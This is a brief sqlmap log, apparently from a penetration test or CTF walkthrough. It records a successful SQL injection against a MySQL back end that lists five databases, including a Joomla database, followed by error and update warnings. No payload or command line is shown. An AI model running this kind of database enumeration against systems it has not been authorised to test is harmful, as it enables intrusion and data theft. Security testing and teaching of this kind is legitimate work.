 back-end DBMS: MySQL ≥ 5.1
[16:49:39] [INFO] fetching database names
[16:49:39] [INFO] retrieved: 'information_schema'
[16:49:39] [INFO] retrieved: 'joomladb'
[16:49:39] [INFO] retrieved: 'mysql'
[16:49:39] [INFO] retrieved: 'performance_schema'
[16:49:39] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[16:49:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2565 times
[16:49:39] [INFO] fetched data logged to text files under '/root/.local/share/
[16:49:39] [WARNING] you haven't updated sqlmap for more than 338 days!!!
[*] ending @ 16:49:39 /2021-06-05/